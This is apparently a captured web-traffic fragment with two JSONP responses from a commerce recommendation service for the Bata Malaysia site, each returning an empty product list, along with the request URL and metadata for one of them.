/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"3dc8bfb5-949f-469a-b760-2832882ec36b"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769005430974&_device=mac&userId=&cookieId=acIp6xt4772qauXNVDVVBEP0oZ&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acIp6xt4772qauXNVDVVBEP0oZ%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"dd2381c9-bb39-4e2b-81c6-48ef76ff61a9"}});